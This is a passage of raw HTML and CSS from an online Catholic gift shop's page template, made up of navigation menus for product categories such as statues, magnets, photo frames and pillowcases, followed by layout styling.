                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

